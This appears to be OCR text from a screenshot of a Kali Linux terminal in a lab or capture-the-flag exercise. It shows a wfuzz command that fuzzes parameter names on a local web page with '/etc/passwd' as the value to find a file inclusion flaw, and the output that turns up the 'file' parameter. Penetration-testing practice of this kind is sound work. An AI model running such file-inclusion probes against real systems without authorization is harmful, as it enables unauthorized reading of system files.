 ┌──(root㉿kali)-[/home/kali]
└─# wfuzz -c --hl=1 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.0.2.6/fruits.php?FUZZ=/etc/passw
d
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work
correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.0.2.6/fruits.php?FUZZ=/etc/passwd
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000759:   200        24 L     29 W       1128 Ch     "file"
000002605:   200        1 L      0 W        1 Ch        "videoshow"